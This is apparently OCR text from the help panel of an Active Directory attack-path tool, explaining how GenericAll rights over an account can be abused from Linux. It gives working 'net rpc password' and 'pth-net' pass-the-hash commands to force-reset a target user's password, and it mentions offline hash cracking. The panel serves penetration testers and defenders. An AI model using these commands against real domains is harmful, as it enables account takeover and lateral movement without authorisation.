 Help: GenericAll
×
Info
Windows Abuse
Linux Abuse
Opsec
Refs
The recovered hash can be cracked offline using the tool of your choice.
Force Change Password
Use samba's net tool to change the user's password. The credentials can be supplied in
cleartext or prompted interactively if omitted from the command line. The new password
will be prompted if omitted from the command line.
net rpc password "TargetUser" "newP@ssword2022" -U "DOMAIN"/"Controll
edUser"%"Password" -S "DomainController"
Pass-the-hash can also be done here with pth-toolkit's net tool. If the LM hash is not
known it must be replace with ffffffffffffffffffffffffffffffff.
pth-net rpc password "TargetUser" "newP@ssword2022" -U "DOMAIN"/"Cont
rolledUser"%"LMhash":"NThash" -S "DomainController"
Close